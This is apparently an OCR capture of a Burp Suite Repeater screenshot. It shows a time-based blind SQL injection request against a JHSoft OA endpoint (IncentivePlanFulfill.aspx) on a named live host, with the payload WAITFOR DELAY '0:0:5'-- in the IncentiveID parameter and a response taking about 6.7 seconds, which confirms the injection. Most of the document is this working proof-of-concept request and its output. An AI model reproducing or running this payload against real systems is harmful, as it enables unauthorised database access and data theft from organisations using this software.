 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://oa.nbjhoa.com HTTP/1
请求
美化 Raw Hex \n
1 GET /C6/JHSoft.Web.IncentivePlan/IncentivePlanFulfill.aspx/?
IncentiveID=1%20WAITFOR%20DELAY%20'0:0:5'--&TVersion=1 HTTP/1.1
2 Host: oa.nbjhoa.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://oa.nbjhoa.com/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ASP.NET_SessionId=zjgy2dtuh2flxwudzgdhpl23
11 Connection: close
12
13
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 Date: Sat, 23 Mar 2024 10:47:37 GMT
8 Connection: close
9 Content-Length: 0
10
11
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
请求头 10
响应头 8
Inspector
Notes
完成 222 bytes | 6,693 millis
Event log (6) All issues (61) 内存: 454.8MB